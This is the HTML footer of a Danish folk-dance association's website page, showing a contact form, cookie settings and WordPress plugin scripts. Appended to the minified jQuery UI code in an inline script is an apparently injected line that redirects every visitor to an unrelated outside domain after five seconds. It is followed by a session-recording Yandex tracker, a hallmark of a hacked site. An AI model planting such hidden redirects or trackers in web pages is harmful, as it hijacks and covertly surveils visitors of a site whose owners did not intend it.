<div class="wp-block-cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim"></span><img loading="lazy" fetchpriority="high" decoding="async" width="240" height="320" class="wp-block-cover__image-background wp-image-8989" alt="" src="https://www.folkedanserhuset.dk/wp-content/uploads/2021/09/IMG_0547-rotated.jpg" data-object-fit="cover" srcset="https://www.folkedanserhuset.dk/wp-content/uploads/2021/09/IMG_0547-rotated.jpg 240w, https://www.folkedanserhuset.dk/wp-content/uploads/2021/09/IMG_0547-225x300.jpg 225w, https://www.folkedanserhuset.dk/wp-content/uploads/2021/09/IMG_0547-rotated-375x500.jpg 375w, https://www.folkedanserhuset.dk/wp-content/uploads/2021/09/IMG_0547-rotated-753x1005.jpg 753w" sizes="(max-width: 240px) 100vw, 240px" /><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<p class="has-text-align-center has-large-font-size"></p>
</div></div>
</div>			</div>
								<div class="col3-1 ">
				<div id="block-5" class="widget widget_block">
<div class="wp-block-contact-form-7-contact-form-selector">
<div class="wpcf7 no-js" id="wpcf7-f483-p438-o1" lang="da-DK" dir="ltr" data-wpcf7-id="483">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/bestyrelsen/#wpcf7-f483-p438-o1" method="post" class="wpcf7-form init" aria-label="Kontaktformular" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="483" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="da_DK" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f483-p438-o1" /><input type="hidden" name="_wpcf7_container_post" value="438" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Dit navn (skal udfyldes)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Din e-mail (skal udfyldes)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Emne<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Din besked<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>			</div>
								<div class="col3-1 ">
				<div id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="864" height="648" src="https://www.folkedanserhuset.dk/wp-content/uploads/2022/06/PART_1652208030737.jpg" alt="" class="wp-image-9227" srcset="https://www.folkedanserhuset.dk/wp-content/uploads/2022/06/PART_1652208030737.jpg 864w, https://www.folkedanserhuset.dk/wp-content/uploads/2022/06/PART_1652208030737-300x225.jpg 300w, https://www.folkedanserhuset.dk/wp-content/uploads/2022/06/PART_1652208030737-768x576.jpg 768w" sizes="(max-width: 864px) 100vw, 864px" /></figure>
</div><div id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.folkedanserhuset.dk/wp-content/uploads/2020/11/IMG_3767.jpg" alt="" class="wp-image-5833" srcset="https://www.folkedanserhuset.dk/wp-content/uploads/2020/11/IMG_3767.jpg 640w, https://www.folkedanserhuset.dk/wp-content/uploads/2020/11/IMG_3767-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</div>			</div>
		
	</div>
	<!-- /.footer-widgets -->


		    <div class="footer-text tf_clearfix">
			    <div class="one">&copy; <a href="https://www.folkedanserhuset.dk">FOLKEDANSERHUSET</a> 2026</div>			    <div class="two">Folkedans er sundhed.

Dansen styrker hele kroppen, fællesskabet mellem mennesker, livsglæde og trivslen.

Alle symptomer og sygdomme træder i baggrunden når dansene danses og musikken spiller.

Folkedans er bestemt Ikke et levn fra fortiden.

Den er tværtimod livsbekræftende.</div>		    </div>
		    <!-- /footer-text --> 

		    	    </footer>
	    <!-- /#footer --> 
    
    </div>
    <!-- /#footerwrap -->
	
</div>
<!-- /#pagewrap -->
<!-- wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tisa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Folkedanserhuset anvender Cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie instillinger</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">ja tak</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Luk</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Vis mere" role="button" data-readmore-text="Vis mere" data-readless-text="Vis mindre"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Altid aktiveret</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Varighed</th><th class="cookielawinfo-column-4">Beskrivelse</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Aktiveret" data-cli-disable="Deaktiveret"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Aktiveret" data-cli-disable="Deaktiveret"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Aktiveret" data-cli-disable="Deaktiveret"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Aktiveret" data-cli-disable="Deaktiveret"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Aktiveret" data-cli-disable="Deaktiveret"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GEM &amp; ACCEPTÈR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img data-no-script src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
                <!--googleoff:all-->
                <!--noindex-->
                <!--noptimize-->
                <script id="tf_vars" data-no-optimize="1" data-noptimize="1" defer="defer" src="[data-uri]"></script>
                <!--/noptimize-->
                <!--/noindex-->
                <!--googleon:all-->
                <script defer="defer" data-v="7.3.3" data-pl-href="https://www.folkedanserhuset.dk/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://www.folkedanserhuset.dk/wp-content/themes/tisa/themify/js/main.js?ver=7.3.3" id="themify-main-script-js"></script>
<script src="https://www.folkedanserhuset.dk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.folkedanserhuset.dk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.folkedanserhuset.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.folkedanserhuset.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script defer="defer" src="https://www.folkedanserhuset.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="themify-store-locator-js-extra">
var themifyStoreLocator = {"ajaxurl":"https://www.folkedanserhuset.dk/wp-admin/admin-ajax.php","marker_js":"https://www.folkedanserhuset.dk/wp-content/plugins/themify-store-locator/assets/js/marker.js","map_js":"//maps.googleapis.com/maps/api/js?key=88013 "};
//# sourceURL=themify-store-locator-js-extra
</script>
<script defer="defer" src="https://www.folkedanserhuset.dk/wp-content/plugins/themify-store-locator/assets/js/user_js.js?ver=1.2.1" id="themify-store-locator-js"></script>
<script src="https://www.folkedanserhuset.dk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.folkedanserhuset.dk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script data-cfasync="false" id="wpbc_all-js-before">
var wpbc_url_ajax = "https:\/\/www.folkedanserhuset.dk\/wp-admin\/admin-ajax.php";window.wpbc_url_ajax = wpbc_url_ajax;
//# sourceURL=wpbc_all-js-before
</script>
<script src="https://www.folkedanserhuset.dk/wp-content/plugins/booking/_dist/all/_out/wpbc_all.js?ver=10.14.12" id="wpbc_all-js"></script>
<script id="wpbc_all-js-after">
(function(){
"use strict";
function wpbc_init__head(){_wpbc.set_other_param( 'locale_active', 'da_DK' ); _wpbc.set_other_param('time_gmt_arr', [2026,1,22,6,36] ); _wpbc.set_other_param('time_local_arr', [2026,1,22,6,36] ); _wpbc.set_other_param( 'today_arr', [2026,1,22,6,36] ); _wpbc.set_other_param( 'availability__unavailable_from_today', '0' ); _wpbc.set_other_param( 'url_plugin', 'https://www.folkedanserhuset.dk/wp-content/plugins/booking' ); _wpbc.set_other_param( 'this_page_booking_hash', ''  ); _wpbc.set_other_param( 'calendars__on_this_page', [] ); _wpbc.set_other_param( 'calendars__first_day', '1' ); _wpbc.set_other_param( 'calendars__max_monthes_in_calendar', '3y' ); _wpbc.set_other_param( 'availability__week_days_unavailable', [999] ); _wpbc.set_other_param( 'calendars__days_select_mode', 'multiple' ); _wpbc.set_other_param( 'calendars__fixed__days_num', 0 ); _wpbc.set_other_param( 'calendars__fixed__week_days__start',   [] ); _wpbc.set_other_param( 'calendars__dynamic__days_min', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_max', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_specific',    [] ); _wpbc.set_other_param( 'calendars__dynamic__week_days__start', [] ); _wpbc.set_other_param( 'calendars__days_selection__middle_days_opacity', '0.75' ); _wpbc.set_other_param( 'is_enabled_booking_recurrent_time',  true ); _wpbc.set_other_param( 'is_allow_several_months_on_mobile',  false ); _wpbc.set_other_param( 'is_enabled_change_over',  false ); _wpbc.set_other_param( 'is_enabled_booking_timeslot_picker',  true ); _wpbc.set_other_param( 'update', '10.14.12' ); _wpbc.set_other_param( 'version', 'free' ); _wpbc.set_message( 'message_dates_times_unavailable', "Disse datoer og tidspunkter i denne kalender er allerede booket eller utilg\u00e6ngelige." ); _wpbc.set_message( 'message_choose_alternative_dates', "V\u00e6lg alternative datoer, tidspunkter, eller juster antallet af bookede intervaller." ); _wpbc.set_message( 'message_cannot_save_in_one_resource', "Det er ikke muligt at gemme denne r\u00e6kkef\u00f8lge af datoerne i den samme ressource." ); _wpbc.set_message( 'message_check_required', "Feltet er p\u00e5kr\u00e6vet" ); _wpbc.set_message( 'message_check_required_for_check_box', "Dette afkrydsningsfelt skal v\u00e6re markeret" ); _wpbc.set_message( 'message_check_required_for_radio_box', "Der skal v\u00e6lges mindst \u00e9n indstilling" ); _wpbc.set_message( 'message_check_email', "Forkert e-mail adresse" ); _wpbc.set_message( 'message_check_same_email', "Dine e-mail adresser stemmer ikke overens" ); _wpbc.set_message( 'message_check_no_selected_dates', "V\u00e6lg venligst booking dato(er) i Kalender." ); _wpbc.set_message( 'message_processing', "Behandler" ); _wpbc.set_message( 'message_deleting', "Sletter" ); _wpbc.set_message( 'message_updating', "Opdaterer" ); _wpbc.set_message( 'message_saving', "Gemmer" ); _wpbc.set_message( 'message_error_check_in_out_time', "Fejl! Nulstil venligst dine ind- og udtjekningsdatoer ovenfor." ); _wpbc.set_message( 'message_error_start_time', "Start tidspunktet er ugyldigt. Dato eller klokkesl\u00e6t kan v\u00e6re booket, eller allerede optaget! V\u00e6lg en anden dato eller et andet tidspunkt." ); _wpbc.set_message( 'message_error_end_time', "Slut tidspunktet er ugyldigt. Datoen eller klokkesl\u00e6ttet kan v\u00e6re booket eller allerede optaget. Slut tidspunktet kan ogs\u00e5 v\u00e6re tidligere end start tidspunktet, hvis kun 1 dag blev valgt! V\u00e6lg en anden dato eller et andet tidspunkt." ); _wpbc.set_message( 'message_error_range_time', "Tidspunktet kan allerede v\u00e6re booket, eller er allerede optaget!" ); _wpbc.set_message( 'message_error_duration_time', "Tidspunktet kan allerede v\u00e6re booket, eller er allerede optaget!" ); console.log( '== WPBC VARS 10.14.12 [free] LOADED ==' );}
(function(){
  if (window.__wpbc_boot_done__ === true) return;
  var started = false;
  function run_once(){
    if (started || window.__wpbc_boot_done__ === true) return true;
    started = true;
    try { wpbc_init__head(); window.__wpbc_boot_done__ = true; }
    catch(e){ started = false; try{console.error("WPBC init failed:", e);}catch(_){} }
    return (window.__wpbc_boot_done__ === true);
  }
  function is_ready(){ return !!(window._wpbc && typeof window._wpbc.set_other_param === "function"); }
  if ( is_ready() && run_once() ) return;
  var waited = 0, max_ms = 10000, step = 50;
  var timer = setInterval(function(){
    if ( is_ready() && run_once() ) { clearInterval(timer); return; }
    waited += step;
    if ( waited >= max_ms ) {
      clearInterval(timer);
      // Switch to slow polling (1s) so we still init even without user interaction later.
      var slow = setInterval(function(){ if ( is_ready() && run_once() ) clearInterval(slow); }, 1000);
      try{console.warn("WPBC: _wpbc not detected within " + max_ms + "ms; using slow polling.");}catch(_){}
    }
  }, step);
  var evs = ["wpbc-ready","wpbc:ready","wpbc_ready","wpbcReady"];
  evs.forEach(function(name){
    document.addEventListener(name, function onready(){ if (is_ready() && run_once()) document.removeEventListener(name, onready); });
  });
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", function(){ if (is_ready()) run_once(); }, { once:true });
  }
  window.addEventListener("load", function(){ if (is_ready()) run_once(); }, { once:true });
  window.addEventListener("pageshow", function(){ if (is_ready()) run_once(); }, { once:true });
  document.addEventListener("visibilitychange", function(){ if (!document.hidden && is_ready()) run_once(); });
  var ui = ["click","mousemove","touchstart","keydown","scroll"];
  var ui_bailed = false;
  function on_ui(){ if (ui_bailed) return; if (is_ready() && run_once()){ ui_bailed = true; ui.forEach(function(t){ document.removeEventListener(t, on_ui, true); }); } }
  ui.forEach(function(t){ document.addEventListener(t, on_ui, true); });
})();
})();
//# sourceURL=wpbc_all-js-after
</script>
<script data-cfasync="false" src="https://www.folkedanserhuset.dk/wp-content/plugins/booking/vendors/_custom/popper/popper.js?ver=10.14.12" id="wpbc-popper-js"></script>
<script data-cfasync="false" src="https://www.folkedanserhuset.dk/wp-content/plugins/booking/vendors/_custom/tippy.js/dist/tippy-bundle.umd.js?ver=10.14.12" id="wpbc-tipcy-js"></script>
<script data-cfasync="false" src="https://www.folkedanserhuset.dk/wp-content/plugins/booking/js/datepick/jquery.datepick.wpbc.9.0.js?ver=10.14.12" id="wpbc-datepick-js"></script>
<script data-cfasync="false" src="https://www.folkedanserhuset.dk/wp-content/plugins/booking/js/datepick/jquery.datepick-da.js?ver=10.14.12" id="wpbc-datepick-localize-js"></script>
<script data-cfasync="false" src="https://www.folkedanserhuset.dk/wp-content/plugins/booking/js/client.js?ver=10.14.12" id="wpbc-main-client-js"></script>
<script data-cfasync="false" src="https://www.folkedanserhuset.dk/wp-content/plugins/booking/includes/_capacity/_out/create_booking.js?ver=10.14.12" id="wpbc_capacity-js"></script>
<script data-cfasync="false" src="https://www.folkedanserhuset.dk/wp-content/plugins/booking/js/wpbc_times.js?ver=10.14.12" id="wpbc-times-js"></script>
<script data-cfasync="false" src="https://www.folkedanserhuset.dk/wp-content/plugins/booking/js/wpbc_time-selector.js?ver=10.14.12" id="wpbc-time-selector-js"></script>
<script data-cfasync="false" src="https://www.folkedanserhuset.dk/wp-content/plugins/booking/vendors/imask/dist/imask.js?ver=10.14.12" id="wpbc-imask-js"></script>
<script data-cfasync="false" src="https://www.folkedanserhuset.dk/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.js?ver=10.14.12" id="wpbc-timeline-flex-js"></script>
<svg id="ptb_svg" style="display:none"><defs></defs></svg><style>.ptb_fa { display: inline-block; width: 1em; height: 1em; stroke-width: 0; stroke: currentColor; overflow: visible; fill: currentColor; pointer-events: none; vertical-align: middle; }</style>

<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebPage","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.folkedanserhuset.dk\/bestyrelsen\/"},"headline":"Bestyrelsen","datePublished":"2017-05-30T10:05:09+00:00","dateModified":"2025-02-04T17:21:52+00:00","description":""}]</script><!-- /SCHEMA END -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.folkedanserhuset.dk/wp-content/uploads/themify-concate/73614345/themify-1575401481.min.css
body_size: 16679
content:
@charset "UTF-8";
/* Themify Tisa 7.1.3 framework 7.3.3 */

/*/css/base.min.css*/
